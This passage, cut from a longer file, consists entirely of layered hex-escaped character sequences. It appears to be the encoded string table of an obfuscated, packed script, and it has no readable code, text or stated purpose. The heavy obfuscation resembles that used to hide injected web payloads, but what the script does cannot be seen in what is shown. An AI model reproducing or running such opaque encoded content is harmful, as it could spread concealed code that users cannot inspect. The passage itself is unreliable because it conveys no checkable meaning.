5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\